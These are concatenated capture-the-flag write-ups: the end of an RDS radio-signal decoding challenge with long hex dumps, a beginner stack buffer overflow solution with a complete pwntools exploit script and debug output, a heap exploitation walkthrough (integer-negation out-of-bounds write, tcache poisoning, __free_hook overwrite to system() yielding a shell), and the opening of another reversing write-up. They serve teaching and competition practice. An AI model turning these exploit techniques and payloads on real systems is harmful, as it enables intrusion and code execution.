b'400a091ee78a38c7a32200232111ad1033279330918100a07981198989c8818808df80548c08a004c6c4e32793200222001033a111908486a313305aa3ba61fc7c7ef5ff92e79b38dda3f8f7233394c8cf60e79b38dda3ee132336adc9ebeeffdb38dda3d53f67383ac9cb80a79b38dfa3e3db2a6740cac7ce27db3cdde3b5832e6ceecbce57a79b38dda3a3672b322cca99e7279b38dda3984b273348c9c797279b38dda38eaf3330e4cccc0e279b38dda37cfbe33e2dcf9e30a79b78dfb3639f3a6740c8ccd227db38dda35933333b96dfdfc8e79b38dda34fd77f7fffdfdfc8e79b38fda339af7f7fffdfdfc8e79b38dda32f6b7f7fffdfdfc8e79b38dda314457f7effdfdfc8c71b389da302a37777ffdfdfc8e79b38fca2fa27fe7c68b6b90da79b38dc22fa2675ef0d32990da59b20dba3eb70d65fc9077d0ea79b3897a340b5ab0f28d0f01b279a38d4a3790b5f1f'0x28ee b'41b3a91ee79b3847a37a447ba15daf9e3ba79b30df216ca07ba15d8989e8a39b28dea1578c7ba15cdecd7aa79f38dfa70c1d7fb1dfdcfcc6bffbbadea3fa65fdfc7effff9ae79b38dfa7f8f72f33d7c8efe6e7fb3edda3ee13233625c9ceeee79f38dda3d53f2738fe99eb86bf9b38dda3c7db6bef50cbcfdee79f38dfafb5832e6ceecbefd7bffb3cdde3a777eb3e3ccb99e7279b38dfafb9e71fb1c60ce3c79ff99e7ce18617119278e7ce16438d38ef9d78ff9d3b86c40e101ff99c5ef1b10f85338061ee7863cd18cf99799b9199824fefc673c99c6c8127c33fbfffefcfe06289184c9139873d7feecfcd4013c19c6ee187bcbf9ffcefaf70f3cd1c62c00a83bdbdfccfa16413c5946e518151b39efccfcfe473cd1c465069133b322409448610cd1c24516c1222fc04995c80d248804851618848298400ac010181840191a410d586b0e21820828c10c25838840803'0x2a40 b'a101400e30cd8c69c18520019024d70c34d3041040d0c2501840ae00419041c90c66c3abc6bdd0aeefe6fdd3cd9c6fd9860e3dd0aee8e76f53cf9c6f51fd32ff3e3fffffc973ccfc6ed9fdfbb199ca6467bc73cd9c6ed1f709939b77e6fd7777dddd6ef1ea9fb3df1d64e5c053cd9c6ed1e1ed9533a06563e713cd9f6ef1dacd97367765e72bf3cd9c6ed1d9b3979977675cf393cd9c6ef1cf2db9c8802061ed99e79e37c1c30b888c71e73a0381e68e3660f93e90cb8273c70c39e79c77c79827c619e1a63e3183ec8c2e70d70cf8cfcd77f7fc71e69c67c083e59f9ffbeff3e231e68c2640ce4dffdfffe7e7e031c69c67469bf1df9fffe7f7e039f4ce2e708101bdd7bfe7a7f031c61c63c418619f9fffeffbe239e4c422209619f7961c2c8e5361e6ce27ac9c499539820cae432da6c636e8facc3497da51cf432946ce31e8506d6a01c8643804c9e6c63420d600de80'0x2b92 b'd0cc424af9c74e11e44e018e78638dbbc720000413f0ef0c36e41920005830a75a73a4082106342b9f39fff6f1661bf461838d652bba0998d4e36f1bd47e4cbf8fcfdffff25cf36718b4731ce462528919cc1df33e6bb65dc26006c5b93857dc92671b9472ade4e70f79317814f32f1bb4787be55ce81d58e9c4f3671bb4769c65cf9df979daf5f37f3bb45c6ce566459d53ffa4f1671bb4530965e629091870c456670bb471c54e660c1911814cf3271b242e9f6426c5b993c614d3671bb46c43e57cca0939db4cb2c71df0e31c72e33878fbf80cf813419e38f9666647fd79c98e11a38d302110f7e77ef010e80c5133039010e02627f429e8c00c31010910200025346268449c800933015a10022400f78c79e80648830c808f8828e30051d54c20000880c306003388000080482438410698430900821848000071008040841001875860030001041c20c30000c00800'0x2ce4 b'00024020000828a37e8de911ee85f6be78ee9e6ce37e8db699ef8576362fa29e6cf27f8d7e31e681777f77ee9e6de77eedb679ef857f43371a9f6ce37a8fe997fdf1fffffecf9e6de77ecfe7dcacce53233d939f6ce3768fb84c8cd8b73f6bbf9e6ce3748f56fcfdee79e306014f3671fb879bf30066408a9fef8f3a7b9d23e70a7ccfdcf3ce1f071238f9873ae7de64e98e39e70f3af39d639002062318d1c71e07123099031c6f2630e08cfcce2f9bf8ddb374fb23362dcd9e38a79b38dda66217ae7f40c8c492271b385c23482101399647cf08e618289ca344d30c5398db9cc004131851a2210f634e3f431808248238e5a222636f1ee79c1acac4b92b1d61864d676f3c5d8e98e50a38910202831c3293c6d8c80212185820c220684040202901218c38c588302624f0033230838c130050800b10c04f19432000048a280380a05204020048080100c99d6a51bc85bf'0x2e36 b'8f29ddd68f73cd9c6fd1bd223dd0aed7cf1dd3eddf6ff1f65c7dd6bee6c7fc73cf9c6fd7bbc73dd0aeeff6ffdffd9e6ff1861e7dd6bee9e67353cd9c6f5dfdf3fe3eff7fffcb7ffd9e7ed1fc3dc08fcc71e79871ce9c67ecfbe18ebdc37460bb31f4ce2e78e40f898c0e22f6e861c68c274cf0e78eb1c33e31e719e5ce3e40cc4083133be3e719e1c48c2648f0d38ed88220847189c5ce3f61c614d1ce9073e7fde3ce9c67ccf3c38c987322220301c48e3c619e3c818d12630718418c1c024030870c30c004220008618e3a618408c08484b3841071c618236841454d49c39ca1f20880061100062010d2d290c65219004a336869ca4d0d5c6595a239e08634200400068638f3567010020a134850cb1c79e32c65c21961863921ae08f59000040602408e00470830889973820c2043096004200848002086b041100029e6ce65f8308f084208410016d9e3ce3409dc40cf'0x2f88 b'c390ee6a45b366ce3728de951ee8576b678ca9e2ce37e3df281ee8556342fa2906ce33c8d5631ee8175cf37ef8e68e36e30d37c6a877f63b3128e2ce37a8ff9f3f5f1fbfff64b9e7ce37eafe05c8cca5223a79bf66cc1748fb8698cd8f7272bbb9e6ce33ebf56fc9c40e2050e028e0ce3248c076ca195012316389e64e37626560c3833b92f3d1c1644a0268e05920cd893204780906de1748ee52c1ccd38279e5c5f0cf3f78e3ab68ce1c31300389c20e33a85c22c8440350078c00a64a0160d0074003c00033000984887340160004cc602ef0d238228810604235d807bc41d70031c00075005e6185d0011600720024c00120800ad08bfc60f72021c000170014000fc0023400031842c804600020c10f3840a41021640853003a808600000820430022c20020020800028000a40069e6cc30e8facc3497f241df47a9e7ce35e1d63d6ac7d8753c14c9eeceb528de42de'0x30da b'c7d2eeeac7b9e6ce37e8de995fee77ebe78ee9e6cef7e8fbee1ee8576362fa29e6ce37e8d7e31ee85776f37ee9e6ee37e8c3071ee0577c3335b9e3ce37e1feb97f1f3fbfbf64b9e6eeb768febf58cde53233dc39e6ce3768fb94cbcdbbf37e39d9e66613bc79c7dce70718712018e3ce1a70f07a6188c01010f1c1265613a064a04189979871ceb8e3c613a16c79cb4c31830228c0a437c73872c200c0400070e6f8638c13006180e64c20c31d0100e0400320651e006480100280000040130040016508800009180430651b9462240602405af39918f30718e22d7acfac3dc3a9f91c912013146392bca2c250c38c18f30e1b802141236b7de3087104706582bc608efce1bf8082d818c30418f20850430f3be3187106606102040804194000165721b4f3673b965f44cebfe1a65f61b6fb679f747d663acbfd30efa1d4f3673af76877f779edba9e6b66fb671a946f2d6f'0x322c b'e3e877f5037ce3675bb46f698f7423a5f3c774f2671bf46d900f742bb1b17d14f3671bf46af18f746bbbf9ff74f3671ff4e18faff62bba1998d4f76f5bd47f4dbf8fcfdffff35cf3e71bb47f1ee4e67af99ffc7df77f1bb47dc26c66c5b9395ddcf3e71bb4faafe5e71779bd7034f3661bb4787b654ce91958f9c4f3671bb476b065cd9dd979caf4f3675bb4746fe566459953beecf3e71bb4730964e6791918b2e473671bbc71d7e6661c999981c4f3671bb4ee9f6466c5b993c614f3671bb46c43e54ce819799e5cf3671bb46a06676772db7ff904f3661bbc69faabefff7bfbef1ce3671a946711efebfffb3ff954f3661bb441ec6b2fffb3fbf81cf3671ba46298efeffbfbfa799efb6793bc60946fe9fffbbbfd1cf3671bd65f74ffcc99865f21b4f3671b945fc6debfc1265721b4f36e1b777d661a4bf9a2efa1d4f3671af46816b561ec3a9e0a64f3671a946f21ef'0x337e b'ebe0777423dcd3671bfc6f089f742bb4f34774e3651af42d94071463b1316d14f16619946bb189e42339d32774e36f18c661818f702bba1198d4f3651bd45f4cbf8f8f5ffffa7cf36f1bb47f1ee476739f19ec1cf3671bb4ffce74e6c5b9395ddcf77f7bb67ae7e6ff675d39711cf3671bb4787f75cee839daf9e5f77f7bb67ef065cd9dd979caf4f3671bb4746ce5664599533ce5f77f7bb6734964f6eb1d38f3e4f3671bb4f3dde7e61cf99f99e5f7775bb47e9f6466c5bdb3c71cf3e71bb5ee5be5cef879999a44f3675bbc7be76e77f3dffbfb1cf3e71bb469faefeffffbfff95dff77dbbc77f3effffffbfbf91cf3671bb465ed6feffffbfbf91cf377dbbc72c8efeffffbfbff1cf3e71bb460546feffffbfff91cf3671b9c7fc6ffec89065721bcf3e71bd45f44ce3fc1265721b4f3671b747d661a4bf938efa7dcf3671af46816f76dfcfb9e0a64f3679a9c6fa77f'0x34d0 b'e3ee7f75a7dcf3671bf46f488f7c3bf7fbf7f4f3671bf46d940f742bb1b17d14f3671bf46af18f742bbbf9bf74f3671bf461838f742bba1998d4f3671bd47f4cbf8f8fdffff25cf3671bb47f1ee466729919ec1cf3671bb47dc26466c5b9395ddcf3671bb47aa7e4e70759397014f3671bb4787b654ce81958f9c4f3671bb476b065cd9dd979caf4f3671bb474'```
From here, I combined all of these repeats into one by taking the most common bit value among them and found that this 2704-bit pattern had some similarities every 104 bits. These 104-bit chunks look very structured, but sadly I missed the obvious decoding here and didn't finish the problem before the competition ended :(
```b'9e6ce37e8de911ee8576be78ee' b'\x9el\xe3~\x8d\xe9\x11\xee\x85v\xbex\xee'b'9e6ce37e8db281ee8576362fa2' b'\x9el\xe3~\x8d\xb2\x81\xee\x85v6/\xa2'b'9e6ce37e8d5e31ee85777f37ee' b'\x9el\xe3~\x8d^1\xee\x85w\x7f7\xee'b'9e6ce37e8c3071ee857743331a' b'\x9el\xe3~\x8c0q\xee\x85wC3\x1a'b'9e6ce37a8fe997f1f1fbfffe4b' b'\x9el\xe3z\x8f\xe9\x97\xf1\xf1\xfb\xff\xfeK'b'9e6ce3768fe3dc8cce53233d83' b'\x9el\xe3v\x8f\xe3\xdc\x8c\xceS#=\x83'b'9e6ce3768fb84c8cd8b7272bbb' b"\x9el\xe3v\x8f\xb8L\x8c\xd8\xb7'+\xbb"b'9e6ce3768f54fc9ce0eb272e02' b"\x9el\xe3v\x8fT\xfc\x9c\xe0\xeb'.\x02"b'9e6ce3768f0f6ca99d032b1f38' b'\x9el\xe3v\x8f\x0fl\xa9\x9d\x03+\x1f8'b'9e6ce3768ed60cb9b3bb2f395e' b'\x9el\xe3v\x8e\xd6\x0c\xb9\xb3\xbb/9^'b'9e6ce3768e8d9cacc8b32a679c' b'\x9el\xe3v\x8e\x8d\x9c\xac\xc8\xb3*g\x9c'b'9e6ce3768e612c9ccd23271e5c' b"\x9el\xe3v\x8ea,\x9c\xcd#'\x1e\\"b'9e6ce3768e3abcccc39333b038' b'\x9el\xe3v\x8e:\xbc\xcc\xc3\x933\xb08'b'9e6ce3768dd3ec8cd8b73278c2' b'\x9el\xe3v\x8d\xd3\xec\x8c\xd8\xb72x\xc2'b'9e6ce3768d887ca99d03233348' b'\x9el\xe3v\x8d\x88|\xa9\x9d\x03#3H'b'9e6ce3768d64ccccee5b7f7f23' b'\x9el\xe3v\x8dd\xcc\xcc\xee[\x7f\x7f#'b'9e6ce3768d3f5dfdffff7f7f23' b'\x9el\xe3v\x8d?]\xfd\xff\xff\x7f\x7f#'b'9e6ce3768ce63dfdffff7f7f23' b'\x9el\xe3v\x8c\xe6=\xfd\xff\xff\x7f\x7f#'b'9e6ce3768cbdadfdffff7f7f23' b'\x9el\xe3v\x8c\xbd\xad\xfd\xff\xff\x7f\x7f#'b'9e6ce3768c511dfdffff7f7f23' b'\x9el\xe3v\x8cQ\x1d\xfd\xff\xff\x7f\x7f#'b'9e6ce3768c0a8dfdffff7f7f23' b'\x9el\xe3v\x8c\n\x8d\xfd\xff\xff\x7f\x7f#'b'9e6ce3728be89ff99120cae436' b'\x9el\xe3r\x8b\xe8\x9f\xf9\x91 \xca\xe46'b'9e6ce3728be899d7f824cae436' b'\x9el\xe3r\x8b\xe8\x99\xd7\xf8$\xca\xe46'b'9e6ce36e8facc3497f241df43a' b'\x9el\xe3n\x8f\xac\xc3I\x7f$\x1d\xf4:'b'9e6ce3de8d02d6ac3d8753c14c' b'\x9el\xe3\xde\x8d\x02\xd6\xac=\x87S\xc1L'b'9e6ce3528de42dfc7d0eeea47b' b'\x9el\xe3R\x8d\xe4-\xfc}\x0e\xee\xa4{'```
## RDS
After the competition I got a hint that this final signal was a [RDS or Radio Data System](https://en.wikipedia.org/wiki/Radio_Data_System#Group_Type_2_-_Radio_Text) signal. This encoding uses 104-bit blocks organized as 4 sections with 16 bits of data and 10 bits of check. Immediately after realizing this, I saw that the blocks I identified above were indeed RDS, so pulling out 16 bits of every 26 gave and hex decoding gave:
```0x6193 0x5c8 0xe117 0x5061 b'\xe1\x17' b'Pa'0x6193 0x5c9 0xe117 0x7274 b'\xe1\x17' b'rt'0x6193 0x5ca 0xe117 0x2032 b'\xe1\x17' b' 2'0x6193 0x5cf 0xe117 0x2f33 b'\xe1\x17' b'/3'0x6193 0x15c0 0x80e0 0x0 b'\x80\xe0' b'\x00\x00'0x6193 0x25c0 0x3733 0x3730 b'73' b'70'0x6193 0x25c1 0x3732 0x3635 b'72' b'65'0x6193 0x25c2 0x3631 0x3634 b'61' b'64'0x6193 0x25c3 0x3566 0x3538 b'5f' b'58'0x6193 0x25c4 0x3464 0x3431 b'4d' b'41'0x6193 0x25c5 0x3533 0x3566 b'53' b'5f'0x6193 0x25c6 0x3633 0x3638 b'63' b'68'0x6193 0x25c7 0x3333 0x3313 b'33' b'3\x13'0x6193 0x25c8 0x3732 0x3361 b'72' b'3a'0x6193 0x25c9 0x3566 0x3733 b'5f' b'73'0x6193 0x25ca 0x3331 0x2020 b'31' b' '0x6193 0x25cb 0x2020 0x2020 b' ' b' '0x6193 0x25cc 0x2020 0x2020 b' ' b' '0x6193 0x25cd 0x2020 0x2020 b' ' b' '0x6193 0x25ce 0x2020 0x2020 b' ' b' '0x6193 0x25cf 0x2020 0x2020 b' ' b' '0x6193 0x35d0 0x66 0xcd46 b'\x00f' b'\xcdF'0x6193 0x35d0 0x6280 0xcd46 b'b\x80' b'\xcdF'0x6193 0x45c1 0xcb68 0xf882 b'\xcbh' b'\xf8\x82'0x6193 0x85cb 0x953c 0x2b0f b'\x95<' b'+\x0f'0x6193 0xb5c8 0x2038 0x4456 b' 8' b'DV'```
Finally, reading the text off we have: `Part 2/3`, `7370726561645f584d41535f63683333723a5f7331`, which obviously decodes to the final part of the flag `spread_XMAS_ch33r:_s1`
|
As the title said, this is a simple buffer overflow chall. It is friendly to beginners just like me, we were given a file named "baby_bof".
First check the file:
```bash(pwn) pwn@ubuntu:~/Documents/kksctf$ file baby_bof baby_bof: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-, for GNU/Linux 3.2.0, BuildID[sha1]=679ffb807feb7aef6982de068fe64bb6deb7fb0c, not stripped(pwn) pwn@ubuntu:~/Documents/kksctf$ checksec baby_bof [*] '/home/pwn/Documents/kksctf/baby_bof' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)(pwn) pwn@ubuntu:~/Documents/kksctf$ ./baby_bof We have prepared a buffer overflow for youCan you get use of it?Enter your name: hahaha?Hello, hahaha?!(pwn) pwn@ubuntu:~/Documents/kksctf$ ```
So open it with IDA32 and press "F5", we could see the main function's Pseudocode:
```cint __cdecl main(int argc, const char **argv, const char **envp){ char s; // [esp+0h] [ebp-100h]
setbuf(stdin, 0); setbuf(stdout, 0); setbuf(stderr, 0); puts("We have prepared a buffer overflow for you"); puts("Can you get use of it?"); printf("Enter your name: "); read_wrapper(&s); printf("Hello, %s!\n", &s); return 0;}```
The program will ask your name to input, in function read_wrapper, it will use `gets` function to set the `s`'s value to our input:
```cunsigned int __cdecl read_wrapper(char *s){ size_t v1; // edx unsigned int result; // eax unsigned int i; // [esp+0h] [ebp-8h]
gets(s); for ( i = 0; ; ++i ) { v1 = strlen(s); result = i; if ( v1 <= i ) break; if ( s[i] > '@' && s[i] <= 'Z' ) s[i] += 0x20; } return result;}```
According to this, there is no length limitation for `s`. And `s`'s address is "ebp-100h", so we can input data like `a*0x100 + b*0x4 + jmp_addr` to overwrite the return address, and we also can see this in IDA's Stack Window.
```-00000100 ; D/A/* : change type (data/ascii/array)-00000100 ; N : rename-00000100 ; U : undefine-00000100 ; Use data definition commands to create local variables and function arguments.-00000100 ; Two special fields " r" and " s" represent return address and saved registers.-00000100 ; Frame size: 100; Saved regs: 4; Purge: 0-00000100 ;-00000100-00000100 s db ?-000000FF db ? ; undefined......-00000003 db ? ; undefined-00000002 db ? ; undefined-00000001 db ? ; undefined+00000000 s db 4 dup(?)+00000004 r db 4 dup(?)+00000008 argc dd ?+0000000C argv dd ? ; offset+00000010 envp dd ? ; offset+00000014+00000014 ; end of stack variables```
Another point is that we should find the `jmp_addr`, usually we should make it as the `system("/bin/sh");`, but in this chall, we can find a function named `win()`:
```cint __cdecl win(int a1){ char s; // [esp+3h] [ebp-25h] FILE *stream; // [esp+20h] [ebp-8h]
stream = fopen("flag.txt", (const char *)&unk_8048830);// 'r' if ( !stream ) return puts("flag not found"); fgets(&s, 29, stream); if ( a1 != 0xCAFEBABE ) { puts("Almost there :)"); exit(0); } return printf("Here it comes: %s\n", &s);}```
We could see this function will open current working directory's file "flag.txt", and check the argument "a1", if "a1" equal to 0xCAFEBABE, then print the file contents, that's flag.
We know that it should firstly push arguments to stack before normally calling a normal function, and call instruction will push the next instruction address, then the data we input will increase in stack, so the data we should construct is `a*0x100 + b*0x4 + win_addr + p32(0xcafebabe)`, as the IDA shows, the win() function start address is 0x80485F6, so the last exploit is:
```pythonfrom pwn import *# for kksctf-baby_bofcontext.log_level = "debug"sh = remote("tasks.open.kksctf.ru", 10002)#sh = process("./baby_bof")#gdb.attach(sh)
win_addr = 0x80485f6
payload = "a"*0x100 + "b"*0x04 + p32(win_addr) + p32(0x804850c) + p32(0xCAFEBABE) # p32(0x804850c) is the normal main() func return addresssh.recvuntil("Enter your name: ")sh.sendline(payload)# pause() # to Debugsh.interactive() #the last line should have, to keep seeing flag.```
And run it in terminal:
```bash(pwn) pwn@ubuntu:~/Documents/kksctf$ python exp.py [+] Opening connection to tasks.open.kksctf.ru on port 10002: Done[DEBUG] Received 0x2a bytes: 'We have prepared a buffer overflow for you'[DEBUG] Received 0x29 bytes: '\n' 'Can you get use of it?\n' 'Enter your name: '[DEBUG] Sent 0x111 bytes: 00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│ * 00000100 62 62 62 62 f6 85 04 08 0c 85 04 08 be ba fe ca │bbbb│····│····│····│ 00000110 0a │·│ 00000111[*] Switching to interactive mode[DEBUG] Received 0x119 bytes: 00000000 48 65 6c 6c 6f 2c 20 61 61 61 61 61 61 61 61 61 │Hell│o, a│aaaa│aaaa│ 00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│ * 00000100 61 61 61 61 61 61 61 62 62 62 62 f6 85 04 08 0c │aaaa│aaab│bbb·│····│ 00000110 85 04 08 be ba fe ca 21 0a │····│···!│·│ 00000119Hello, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbb��\x0c\x85\x0\xbe\xba\xfe�![DEBUG] Received 0x7e bytes: 'Here it comes: kks{0v3rf10w_15_my_1!f3}\n' '\n' '/home/ctf/redir.sh: line 4: 74 Segmentation fault timeout -k 120 120 ./chall\n'Here it comes: kks{0v3rf10w_15_my_1!f3}
/home/ctf/redir.sh: line 4: 74 Segmentation fault timeout -k 120 120 ./chall[*] Got EOF while reading in interactive$ ```
- **flag**: kks{0v3rf10w_15_my_1!f3} |
# Day 11 - Heap Playground - pwn, heap
> Just another heap challenge
Service: nc 3.93.128.89 1215
Download: [a0a20bae50c95c9b4d2062d166134a42a878ce3d226aa5af07630188b5745c15-heap_playground.tar.gz](https://advent2019.s3.amazonaws.com/a0a20bae50c95c9b4d2062d166134a42a878ce3d226aa5af07630188b5745c15-heap_playground.tar.gz)
Mirror: [heap_playground](./static/heap_playground)
## Analysis
As the name, category, and description suggest this is a heap challenge. As with most heap challenges, we have a binary with a menu which lets us allocate, free, print, or edit a chunk of data. Loading the binary up in Ghidra, I went ahead and looked at each of these to try and find a bug which would let us read or write somewhere outside the bounds of an allocated buffer:

The `alloc_chunk` function below looked pretty standard. We can see that a chunk is allocated with a 16 byte header structure, and some data is written to it. Additionally, the chunks look like they're being stored in a linked list with a "head" chunk somewhere in the data section. But as far as bugs go there isn't anything out of place in this function.

Similarly, for `free_chunk`, we see that the program walks the linked list, but as far as I can tell it correctly dereferences, checks the edge cases for the "head" chunk, and eventually frees the data.

Next up is the `print_func`. This _does_ do a `puts()` on the allocated memory so assuming that we can write something useful then we will be able to get an out-of-bounds read. But for now, since the buffers seem to be NULL-terminated correctly we're stuck.

Finally, we get to the `edit_chunk` function. This one is a bit interesting. It takes an index, negates it if its less than zero, reduces it modulo the chunk size, and then writes one character at the specified offset. Here's our bug.

Before explaining the bug, it's worth mentioning what the linked list data structure looks like on the heap. From my disassembly, I found that it was formatted as:
```struct { int chunk_id; // 4 bytes int chunk_size; // 4 bytes void *next_chunk; // 8 bytes uchar chunk_data[]; // variable length}```
As a final note in this section, I'll also mention, that as usual I setup a docker container to run the binary locally. The libc provided with this challenge matched that of Ubuntu 18.04, so I used that as my base OS. The `Dockerfile` I used with the commands to build and run it are shown below. The reason I'm using the "privileged" options is that I often like to attach a debugger (`gdb`) to the process while I'm developing an exploit to observe memory and look at how it works live.
```# docker build -t advent2019-1211 .# docker run -it --cap-add=ALL -p 127.0.0.1:1211:1211 advent2019-1211FROM ubuntu:18.04
RUN apt update && apt install -y gdb socat net-toolsRUN useradd -u 999 -m ctfADD heap_playground /home/ctfRUN echo 'theflag' > /home/ctf/flagWORKDIR /home/ctfCMD socat tcp-l:1211,fork exec:/home/ctf/heap_playground```
## Out of Bounds Write
Looking closely at the edit function again, we can see that the program is doing this arithmetic on a 4-byte value:
```cvoid *chunk; // actually a structure, not (void *)char char_value; // user providedint char_index; // user providedint new_char_index;if (char_index < 0) new_char_index = -char_index;memset(&chunk->data[new_char_index % chunk->size], char_value, 1);```
This negation property immediately made me think of the edge cases around arithmetic with 32-bit numbers. More specifically, negation is typically done as two operations - a bit flip (~num) followed by an addition of 1. So for something like -1 (0xffffffff) you have `(~0xffffffff = 0) + 1 = 1`. However, there is one number (0x80000000) for which this operation doesn't actually negate the value. That's because inverting the bits and adding 1 will give you the same value in return which is still a negative value.
With this in mind and the fact that we can allocate chunks of size 1 to 0x400, I checked each size in the operation `(0x80000000 % size == -2147483648 % size)` to see which negative offset would work best for performing an out of bound write. The size 17 (or 0x11) seems to work best, as that modular reduction gives us -9 which, when indexed off of the `chunk_data` array in a chunk will overlap exactly with the most significant byte of the `chunk_size` value. If we can then write a large value to `chunk_size` then we'll effectively be able to write to any byte after our allocation on the heap, giving us almost complete control for a heap exploit. So, to summarize, we now have the following:
* allocate new chunk (chunk\_id of 1) of size 17* edit byte offset 0x80000000 in that chunk to have value a large byte value* use chunk 1 to write anywhere on the heap
## Code Execution
At this point, to get code execution we still need to jump to an address we control reliably. One method to do this is to overwrite the `__free_hook` pointer in libc. By default, this pointer is NULL, but if it does contain any address, then the program will attempt to jump to that address instead of calling the standard libc `free()` function. Using our Ubuntu 18.04 docker container, we can identify where this pointer is in the `libc.so` library (along with the `system()` function for exploitation later):
```# readelf -a /lib/x86_64-linux-gnu/libc.so.6 | grep __free_hook0000003eaee8 00dd00000006 R_X86_64_GLOB_DAT 00000000003ed8e8 __free_hook@@GLIBC_2.2.5 + 0 221: 00000000003ed8e8 8 OBJECT WEAK DEFAULT 35 __free_hook@@GLIBC_2.2.5# readelf -a /lib/x86_64-linux-gnu/libc.so.6 | grep system 232: 0000000000159e20 99 FUNC GLOBAL DEFAULT 13 svcerr_systemerr@@GLIBC_2.2.5 607: 000000000004f440 45 FUNC GLOBAL DEFAULT 13 __libc_system@@GLIBC_PRIVATE 1403: 000000000004f440 45 FUNC WEAK DEFAULT 13 system@@GLIBC_2.2.5```
To find an address in `libc`, we can allocate a large chunk of memory (~0x400 bytes should do) and free it so that its contents will contain some libc addresses. Using these we can calculate the base address of libc in memory (since its likely randomized), and then calculate the address of the `__free_hook` and `system()` function call.
To actually write to an arbitrary address I used the [tcache poisioning](https://github.com/shellphish/how2heap/blob/master/glibc_2.26/tcache_poisoning.c) technique for glibc 2.26. This technique takes advantage of the way the "tcache" improves performance by writing the next available chunk of the same size to the previously freed chunk of the same size -- effectively creating a linked list using free chunks of the same size in heap memory. The full POC and description can be seen in the link above. For our purposes, I chose to create a chunk of size 0xf0, free it, and then use my out of bounds write to write the address of `__free_hook` minus 0x10 (for the structure header in this challenge). Then, when two new blocks of the same size are allocated, the second will allocate exactly where we need it near the `__free_hook`. Once its allocated we get to write some contents, so we'll write the address of `system()` in libc.
At this point, all we'll have is the ability to run a command assuming we can put it at the beginning of a chunk that we're freeing. However, because the heap structures we're creating are structures and not just data buffers, the "chunk_id" is at the beginning of the block to be freed, not our data.
To solve this, I decided to create a _bunch_ of allocations and then free block with id 0x6873. This value represented as a string is "sh" which corresponds to the system shell. Unfortunately, allocating this many blocks takes a long time. On my local setup with [my solution script](./solutions/day11_solver.py) the whole process takes just over a minute, but testing against the real server takes about an hour. At this point I had a solution and just had to wait. Had I wanted to speed things up, I could have done a little more arithmetic to lookup the `glob_id` variable in the process' memory and alter it, but with a solution in hand it ended up just being easier to wait. The script output is given below.
```$ ./solutions/day11_solver.py Creating 0x6873 allocations...Creating 0x0064, time remaining 3047.7 secondsCreating 0x00c8, time remaining 3059.1 secondsCreating 0x012c, time remaining 3089.6 secondsCreating 0x0190, time remaining 3085.0 secondsCreating 0x01f4, time remaining 3081.8 seconds
<snip>
Creating 0x66bc, time remaining 50.3 secondsCreating 0x6720, time remaining 38.8 secondsCreating 0x6784, time remaining 27.4 secondsCreating 0x67e8, time remaining 15.9 secondsCreating 0x684c, time remaining 4.5 secondsb'Chunk 3:\naaaaaaaaaaaaaaaa'b'Chunk 3:\naaaaaaaaaaaaaaaaAAAA'b'Chunk 3:\naaaaaaaaaaaaaaaaAAAAAAAA!\x04'b'Chunk 3:\naaaaaaaaaaaaaaaaAAAAAAAAAAAA'b'Chunk 3:\naaaaaaaaaaaaaaaaAAAAAAAAAAAAAAAA\xa0|s\xd7P\x7f'b'Chunk 3:\naaaaaaaaaaaaaaaaAAAAAAAAAAAAAAAAAAAAP\x7f'b'Chunk 3:\naaaaaaaaaaaaaaaaAAAAAAAAAAAAAAAAAAAAAAAA\xa0|s\xd7P\x7f'libc_addr 0x7f50d7737ca0libc_base 0x7f50d734c000__libc_system = 0x7f50d739b440__free_hook = 0x7f50d77398e8b'Created chunk 26746\n1. Create chunk\n2. Delete chunk\n3. Print chunk\n4. Edit chunk\n5. Exit\nChoice: '>> b'2\n'b'ID of chunk: '>> b'25705\n'b'uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)\nChunk deleted!\n1. Create chunk\n2. Delete chunk\n3. Print chunk\n4. Edit chunk\n5. Exit\nChoice: '>> b'2\n'b'ID of chunk: '>> b'26739\n'>> b'id\n'uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
>> b'ls -al\n'total 32drwxr-xr-x 1 root root 4096 Dec 11 11:55 .drwxr-xr-x 1 root root 4096 Dec 11 11:55 ..-rw-rw-r-- 1 root root 40 Dec 11 11:55 flag-rwxrwxr-x 1 root root 17248 Dec 11 11:55 heap_playground
>> b'cat flag\n'AOTW{d0_y0u_kn0w_th3_l3bl4nc14n_p4r4d0X}>> b'ps aux\n'USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMANDroot 1 0.0 0.0 4628 852 ? Ss Dec11 0:00 /bin/sh -c /usr/sbin/inetd -droot 6 0.0 0.0 31872 3184 ? S Dec11 0:18 /usr/sbin/inetd -dnobody 17302 0.0 0.0 8804 932 ? Ss 17:23 0:00 /usr/bin/timeout 3600 /opt/heap_playground/heap_playgroundnobody 17303 0.2 0.0 5308 2324 ? S 17:23 0:07 /opt/heap_playground/heap_playgroundnobody 17306 0.0 0.0 4628 864 ? S 18:14 0:00 sh -c shnobody 17307 0.0 0.0 4628 880 ? S 18:14 0:00 shnobody 17311 0.0 0.0 34400 2996 ? R 18:14 0:00 ps aux```
As the flag suggests, the negation issue is known as the "Leblancian Paradox".
|
# Day 14 - tiny runes - game, reversing, asset files
> One of Santa's Little Helpers received an unusual Christmas wish, a copy of the yet to be released Deus Hex game. All they managed to find were fragments from the dialogue system. Can you decode the last one?
Download: [d4037209017d4730edc598fe62e6b17f5573ee259b6ad7c8723bac962cf0b328-tiny-runes.tar.gz](https://advent2019.s3.amazonaws.com/d4037209017d4730edc598fe62e6b17f5573ee259b6ad7c8723bac962cf0b328-tiny-runes.tar.gz)
Mirror: [tiny-runes.tar.gz](./static/d4037209017d4730edc598fe62e6b17f5573ee259b6ad7c8723bac962cf0b328-tiny-runes.tar.gz)
## Initial Analysis
